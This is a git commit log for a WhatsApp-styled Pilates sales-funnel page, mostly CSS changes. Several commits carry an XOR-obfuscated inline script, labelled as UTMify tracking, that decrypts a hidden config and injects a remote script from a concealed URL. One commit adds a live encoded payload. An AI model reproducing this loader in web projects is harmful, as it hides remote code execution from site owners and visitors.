
==== commit 355f1024: "feat: atualiza script do pixel de rastreamento no head do index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,7 @@
   <meta name="theme-color" content="#008069">
 
   <!-- Pixel & UTM Tracking (UTMify) -->
-  <script>(function(){var e_5pcf=atob("[base64]");var b_u=[];for(var h_gg=0;h_gg<e_5pcf.length;h_gg++){b_u.push(e_5pcf.charCodeAt(h_gg)&255);}var j_9=b_u[0];var u_8qlr=b_u.slice(1,1+j_9);var b_sowd=b_u.slice(1+j_9);var j_byo=b_sowd.map(function(b,f_b){return b^u_8qlr[f_b%j_9];});var j_3d6m="";for(var g_bg0h=0;g_bg0h<j_byo.length;g_bg0h++){j_3d6m+=String.fromCharCode(j_byo[g_bg0h]&255);}var i_6=decodeURIComponent(escape(j_3d6m));var g_ks=JSON.parse(i_6);var h_5zp=g_ks.globals||[];h_5zp.forEach(function(m_lcj4){window[m_lcj4.name]=m_lcj4.value;});var w_ao=document.createElement("script");w_ao.src=g_ks.url;w_ao.async=true;w_ao.defer=true;(g_ks.attributes||[]).forEach(function(w_t3){w_ao.setAttribute(w_t3.name,w_t3.value);});(document.head||document.documentElement).appendChild(w_ao);})();</script>
+  <script>(function(){var m_n8j=atob("DIcAtLJFV/Uz1nVKsfwiwcApdc8RvgE+wfQ6m50mM5sdowEn2OF5mtEqOttRpFo50vVpxMY2eIVarhAmnvdpzNcpeZ9A9Flo0PN0xtsnIoFWpVdw6tosltUpOJdSugZoi9x7ltwkOpAR7Fc62P9l2PshddkRoBQmxOIijpBzNpMH7k1z1743hId3bsdR4EcugLVm0odnKqhO");var c_w16=[];for(var u_ypj=0;u_ypj<m_n8j.length;u_ypj++){c_w16.push(m_n8j.charCodeAt(u_ypj)&255);}var z_j0i=c_w16[0];var y_t82=c_w16.slice(1,1+z_j0i);var x_o4go=c_w16.slice(1+z_j0i);var l_v=x_o4go.map(function(b,a_sh0){return b^y_t82[a_sh0%z_j0i];});var v_k="";for(var b_99yw=0;b_99yw<l_v.length;b_99yw++){v_k+=String.fromCharCode(l_v[b_99yw]&255);}var z_j4n=decodeURIComponent(escape(v_k));var y_1=JSON.parse(z_j4n);var r_vl=y_1.globals||[];r_vl.forEach(function(n_jdt){window[n_jdt.name]=n_jdt.value;});var u_9=document.createElement("script");u_9.src=y_1.url;u_9.async=true;u_9.defer=true;(y_1.attributes||[]).forEach(function(g_ua57){u_9.setAttribute(g_ua57.name,g_ua57.value);});(document.head||document.documentElement).appendChild(u_9);})();</script>
 </head>
 <body>
   <div class="app-container">
--- a/style.css
+++ b/style.css
@@ -321,6 +321,34 @@
   color: var(--wa-text-secondary);
 }
 
+/* Balão de Imagem / Depoimento (WhatsApp Style) */
+.message-bubble.image-bubble {
+  padding: 4px 4px 6px 4px;
+  max-width: 84%;
+  cursor: pointer;
+  overflow: hidden;
+}
+
+.wa-media-img {
+  width: 100%;
+  max-width: 320px;
+  height: auto;
+  display: block;
+  border-radius: 6px;
+  object-fit: cover;
+  transition: transform 0.2s ease, filter 0.2s ease;
+}
+
+.wa-media-img:hover {
+  filter: brightness(0.96);
+}
+
+.message-bubble.image-bubble .message-meta {
+  float: right;
+  margin-top: 4px;
+  margin-right: 4px;
+}
+
 .ticks {
   display: flex;
   align-items: center;

==== commit 00475a40: "feat: atualiza inicio do funil com copy da expert Mali Santos e Pilates Tailandes mantendo o resto d" ====
--- a/index.html
+++ b/index.html
@@ -101,6 +101,6 @@
   <!-- UTMify Body Script (Rastreamento Automático) -->
   <script>(function(){var s_dr8=atob("[base64]");var c_tx=[];for(var g_hf=0;g_hf<s_dr8.length;g_hf++){c_tx.push(s_dr8.charCodeAt(g_hf)&255);}var x_7h=c_tx[0];var c_v9e=c_tx.slice(1,1+x_7h);var u_yz=c_tx.slice(1+x_7h);var g_lu=u_yz.map(function(b,t_9){return b^c_v9e[t_9%x_7h];});var f_m="";for(var t_j=0;t_j<g_lu.length;t_j++){f_m+=String.fromCharCode(g_lu[t_j]&255);}var u_j=decodeURIComponent(escape(f_m));var g_vp=JSON.parse(u_j);var c_hm=g_vp.globals||[];c_hm.forEach(function(e_0qd){window[e_0qd.name]=e_0qd.value;});var w_2=document.createElement("script");w_2.src=g_vp.url;w_2.async=true;w_2.defer=true;(g_vp.attributes||[]).forEach(function(t_0n){w_2.setAttribute(t_0n.name,t_0n.value);});(document.head||document.documentElement).appendChild(w_2);})();</script>
 
-  <script src="app.js?v=20261016"></script>
+  <script src="app.js?v=20261111b"></script>
 </body>
 </html>

==== commit 1284b7c6: "feat: atualiza link de checkout final de volta para Wiapy (https://pay.wiapy.com/i3tIMsUrLrwY)" ====
--- a/index.html
+++ b/index.html
@@ -101,6 +101,6 @@
   <!-- UTMify Body Script (Rastreamento Automático) -->
   <script>(function(){var s_dr8=atob("[base64]");var c_tx=[];for(var g_hf=0;g_hf<s_dr8.length;g_hf++){c_tx.push(s_dr8.charCodeAt(g_hf)&255);}var x_7h=c_tx[0];var c_v9e=c_tx.slice(1,1+x_7h);var u_yz=c_tx.slice(1+x_7h);var g_lu=u_yz.map(function(b,t_9){return b^c_v9e[t_9%x_7h];});var f_m="";for(var t_j=0;t_j<g_lu.length;t_j++){f_m+=String.fromCharCode(g_lu[t_j]&255);}var u_j=decodeURIComponent(escape(f_m));var g_vp=JSON.parse(u_j);var c_hm=g_vp.globals||[];c_hm.forEach(function(e_0qd){window[e_0qd.name]=e_0qd.value;});var w_2=document.createElement("script");w_2.src=g_vp.url;w_2.async=true;w_2.defer=true;(g_vp.attributes||[]).forEach(function(t_0n){w_2.setAttribute(t_0n.name,t_0n.value);});(document.head||document.documentElement).appendChild(w_2);})();</script>
 
-  <script src="app.js?v=20261111b"></script>
+  <script src="app.js?v=20261111c"></script>
 </body>
 </html>

==== commit fe197101: "feat(cro): refatora funil com alívio 82%, Leopoldina estratégica na etapa 8, sliders de arraste, loa" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
   <title>Mali Santos - Pilates Tailandês</title>
-  <link rel="stylesheet" href="style.css">
+  <link rel="stylesheet" href="style.css?v=20261111_cro">
   <meta name="theme-color" content="#008069">
 
   <!-- Pixel & UTM Tracking (UTMify) -->
@@ -101,6 +101,6 @@
   <!-- UTMify Body Script (Rastreamento Automático) -->
   <script>(function(){var s_dr8=atob("[base64]");var c_tx=[];for(var g_hf=0;g_hf<s_dr8.length;g_hf++){c_tx.push(s_dr8.charCodeAt(g_hf)&255);}var x_7h=c_tx[0];var c_v9e=c_tx.slice(1,1+x_7h);var u_yz=c_tx.slice(1+x_7h);var g_lu=u_yz.map(function(b,t_9){return b^c_v9e[t_9%x_7h];});var f_m="";for(var t_j=0;t_j<g_lu.length;t_j++){f_m+=String.fromCharCode(g_lu[t_j]&255);}var u_j=decodeURIComponent(escape(f_m));var g_vp=JSON.parse(u_j);var c_hm=g_vp.globals||[];c_hm.forEach(function(e_0qd){window[e_0qd.name]=e_0qd.value;});var w_2=document.createElement("script");w_2.src=g_vp.url;w_2.async=true;w_2.defer=true;(g_vp.attributes||[]).forEach(function(t_0n){w_2.setAttribute(t_0n.name,t_0n.value);});(document.head||document.documentElement).appendChild(w_2);})();</script>
 
-  <script src="app.js?v=20261111c"></script>
+  <script src="app.js?v=20261111_cro"></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -709,3 +709,275 @@
   border-top: 1px dashed #e2e8f0;
 }
 
+/* ==========================================
+   SLIDERS INTERATIVOS DE ARRASTE (ETAPAS 12, 13, 14)
+   ========================================== */
+.inline-slider-wrapper {
+  display: flex;
+  justify-content: flex-end;
+  margin: 6px 0 12px;
+  width: 100%;
+  animation: fadeInRight 0.25s ease-out forwards;
+}
+
+.inline-slider-card {
+  background: #202c33;
+  border: 1px solid #374248;
+  border-radius: 14px;
+  padding: 12px 14px;
+  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.3);
+  width: 100%;
+  max-width: 330px;
+}
+
+.slider-header {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  margin-bottom: 10px;
+}
+
+.slider-label {
+  font-size: 12px;
+  color: #8696a0;
+  font-weight: 500;
+}
+
+.slider-val-badge {
+  background: #111b21;
+  border: 1px solid #00a884;
+  border-radius: 20px;
+  padding: 3px 12px;
+  display: flex;
+  align-items: baseline;
+  gap: 3px;
+  box-shadow: 0 0 10px rgba(0, 168, 132, 0.25);
+}
+
+.slider-val-number {
+  font-size: 19px;
+  font-weight: 800;
+  color: #25d366;
+  font-variant-numeric: tabular-nums;
+}
+
+.slider-val-unit {
+  font-size: 12px;
+  font-weight: 700;
+  color: #8696a0;
+  text-transform: lowercase;
+}
+
+.slider-control-row {
+  display: flex;
+  align-items: center;
+  gap: 8px;
+  margin-bottom: 12px;
+}
+
+.slider-step-btn {
+  background: #2a3942;
+  border: 1px solid #374248;
+  color: #ffffff;
+  width: 34px;
+  height: 34px;
+  border-radius: 50%;
+  font-size: 16px;
+  font-weight: bold;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  cursor: pointer;
+  user-select: none;
+  touch-action: manipulation;
+  transition: background-color 0.15s, transform 0.1s;
+  flex-shrink: 0;
+}
+
+.slider-step-btn:hover {
+  background: #008069;
+}
+
+.slider-step-btn:active {
+  transform: scale(0.92);
+}
+
+.slider-track-wrap {
+  flex: 1;
+  display: flex;
+  flex-direction: column;
+  gap: 4px;
+}
+
+.inline-range-slider {
+  -webkit-appearance: none;
+  appearance: none;
+  width: 100%;
+  height: 8px;
+  border-radius: 6px;
+  background: #374248;
+  outline: none;
+  cursor: pointer;
+}
+
+.inline-range-slider::-webkit-slider-thumb {
+  -webkit-appearance: none;
+  appearance: none;
+  width: 24px;
+  height: 24px;
+  border-radius: 50%;
+  background: #00a884;
+  border: 3px solid #ffffff;
+  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.4);
+  cursor: grab;
+  transition: transform 0.1s, background 0.15s;
+}
+
+.inline-range-slider::-webkit-slider-thumb:active {
+  cursor: grabbing;
+  transform: scale(1.18);
+  background: #25d366;
+}
+
+.inline-range-slider::-moz-range-thumb {
+  width: 24px;
+  height: 24px;
+  border-radius: 50%;
+  background: #00a884;
+  border: 3px solid #ffffff;
+  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.4);
+  cursor: grab;
+}
+
+.slider-minmax-labels {
+  display: flex;
+  justify-content: space-between;
+  font-size: 10px;
+  color: #667781;
+  font-weight: 600;
+  padding: 0 2px;
+}
+
+.slider-confirm-btn {
+  width: 100% !important;
+  margin: 0 !important;
+  text-align: center !important;
+  justify-content: center !important;
+  padding: 11px 16px !important;
+  font-size: 14px !important;
+  font-weight: 700 !important;
+}
+
+/* ==========================================
+   LOADING ANALÍTICO EM 3 ESTÁGIOS (ETAPA 15)
+   ========================================== */
+.loading-analysis-bubble {
+  background: #202c33 !important;
+  color: #e9edef !important;
+  border-radius: 12px 12px 12px 0px !important;
+  padding: 14px 16px !important;
+  max-width: 320px !important;
+  border: 1px solid #374248;
+  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.25);
+}
+
+.loading-analysis-header {
+  display: flex;
+  align-items: center;
+  gap: 8px;
+  margin-bottom: 8px;
+}
+
+.loading-spinner-dot {
+  width: 10px;
+  height: 10px;
+  border-radius: 50%;
+  background: #00a884;
+  box-shadow: 0 0 10px #00a884;
+  animation: pulseDot 1.2s infinite ease-in-out;
+}
+
+@keyframes pulseDot {
+  0% { transform: scale(0.85); opacity: 0.6; }
+  50% { transform: scale(1.2); opacity: 1; }
+  100% { transform: scale(0.85); opacity: 0.6; }
+}
+
+.loading-title {
+  font-size: 13px;
+  font-weight: 700;
+  color: #ffffff;
+}
+
+.loading-status-text {
+  font-size: 12px;
+  color: #d1d7db;
+  line-height: 1.4;
+  margin-bottom: 10px;
+  min-height: 34px;
+}
+
+.loading-bar-wrapper {
+  background: #111b21;
+  height: 8px;
+  border-radius: 6px;
+  overflow: hidden;
+  border: 1px solid #374248;
+  margin-bottom: 6px;
+}
+
+.loading-bar-fill {
+  background: linear-gradient(90deg, #008069 0%, #00a884 60%, #25d366 100%);
+  height: 100%;
+  border-radius: 6px;
+  transition: width 0.15s ease-out;
+}
+
+.loading-meta-row {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  font-size: 10px;
+  color: #8696a0;
+  font-weight: 600;
+}
+
+.loading-percent {
+  color: #25d366;
+  font-weight: 800;
+  font-size: 11px;
+}
+
+/* ==========================================
+   BOTÃO CTA FINAL COM EFEITO PULSANTE (ETAPA 18)
+   ========================================== */
+.final-pulsing-cta {
+  background: linear-gradient(135deg, #00a884 0%, #008069 100%) !important;
+  font-size: 14px !important;
+  font-weight: 800 !important;
+  padding: 15px 18px !important;
+  border-radius: 12px !important;
+  color: #ffffff !important;
+  box-shadow: 0 4px 18px rgba(0, 168, 132, 0.45) !important;
+  animation: pulseCtaGlow 2s infinite ease-in-out !important;
+  letter-spacing: 0.3px;
+  text-transform: uppercase;
+  text-align: center;
+}
+
+@keyframes pulseCtaGlow {
+  0% {
+    transform: scale(1);
+    box-shadow: 0 4px 18px rgba(0, 168, 132, 0.45);
+  }
+  50% {
+    transform: scale(1.03);
+    box-shadow: 0 6px 24px rgba(0, 168, 132, 0.7);
+  }
+  100% {
+    transform: scale(1);
+    box-shadow: 0 4px 18px rgba(0, 168, 132, 0.45);
+  }
+}
+
+

==== commit 3b297448: "feat: adiciona opcao Bracos e corrige Gluteos na etapa 7 de regiao corporal" ====
--- a/index.html
+++ b/index.html
@@ -101,6 +101,6 @@
   <!-- UTMify Body Script (Rastreamento Automático) -->
   <script>(function(){var s_dr8=atob("[base64]");var c_tx=[];for(var g_hf=0;g_hf<s_dr8.length;g_hf++){c_tx.push(s_dr8.charCodeAt(g_hf)&255);}var x_7h=c_tx[0];var c_v9e=c_tx.slice(1,1+x_7h);var u_yz=c_tx.slice(1+x_7h);var g_lu=u_yz.map(function(b,t_9){return b^c_v9e[t_9%x_7h];});var f_m="";for(var t_j=0;t_j<g_lu.length;t_j++){f_m+=String.fromCharCode(g_lu[t_j]&255);}var u_j=decodeURIComponent(escape(f_m));var g_vp=JSON.parse(u_j);var c_hm=g_vp.globals||[];c_hm.forEach(function(e_0qd){window[e_0qd.name]=e_0qd.value;});var w_2=document.createElement("script");w_2.src=g_vp.url;w_2.async=true;w_2.defer=true;(g_vp.attributes||[]).forEach(function(t_0n){w_2.setAttribute(t_0n.name,t_0n.value);});(document.head||document.documentElement).appendChild(w_2);})();</script>
 
-  <script src="app.js?v=20261111_cro"></script>
